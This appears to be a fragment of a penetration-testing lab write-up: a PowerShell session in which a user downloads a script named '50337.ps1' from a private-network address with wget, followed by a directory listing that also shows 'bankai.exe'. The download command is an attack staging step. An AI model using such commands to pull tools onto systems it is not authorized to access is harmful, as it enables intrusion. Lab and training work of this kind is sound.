 PS C:\Users\Mike> wget http://192.168.45.236/50337.ps1 -O 50337.ps1
PS C:\Users\Mike> ls
Directory: C:\Users\Mike
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 2/21/2022 10:48 PM 3D Objects
d-r--- 2/21/2022 10:48 PM Contacts
d-r--- 9/17/2026 1:52 PM Desktop
d-r--- 2/21/2022 10:48 PM Documents
d-r--- 4/18/2022 4:17 AM Downloads
d-r--- 2/21/2022 10:48 PM Favorites
d-r--- 2/21/2022 10:48 PM Links
d-r--- 2/21/2022 10:48 PM Music
d-r--- 4/18/2022 3:52 AM OneDrive
d-r--- 2/21/2022 10:49 PM Pictures
d-r--- 2/21/2022 10:48 PM Saved Games
d-r--- 2/21/2022 10:49 PM Searches
d-r--- 4/4/2022 8:59 AM Videos
-a---- 9/17/2026 2:03 PM 608 50337.ps1
-a---- 9/17/2026 2:02 PM 7680 bankai.exe